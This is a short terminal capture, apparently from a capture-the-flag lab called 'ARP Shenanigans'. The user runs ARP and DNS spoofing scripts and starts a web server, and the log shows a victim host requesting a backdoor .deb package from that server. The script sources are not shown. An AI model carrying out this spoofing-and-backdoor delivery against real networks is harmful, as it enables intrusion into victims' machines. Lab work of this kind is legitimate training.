 guest@f4675e0973a9:~/scripts$ ./arp_resp.py
.
Sent 1 packets.
guest@f4675e0973a9:~/scripts$
guest@f4675e0973a9:~/scripts$ ./dns_resp.py
[+] DNS Spoofing
[+] Spoofing DNS now...
.
Sent 1 packets.
guest@f4675e0973a9:~/scripts$
guest@f4675e0973a9:~/scripts$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [09/Jan/2021 12:46:13] code 404, message File not found
10.6.6.35 - - [09/Jan/2021 12:46:13] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
12:46:20.843861 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
12:46:21.899866 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
12:46:22.939943 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
12:46:23.975918 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
12:46:25.019866 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
12:46:26.059972 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
12:46:27.091901 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
12:46:28.127869 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
12:46:29.196000 ARP, Request who-has 10.6.6.53 tell 10.6.6.35, length 28
[Welcome] 0:ARP Shenanigans* "f4675e0973a9" 12:46 09-Jan-21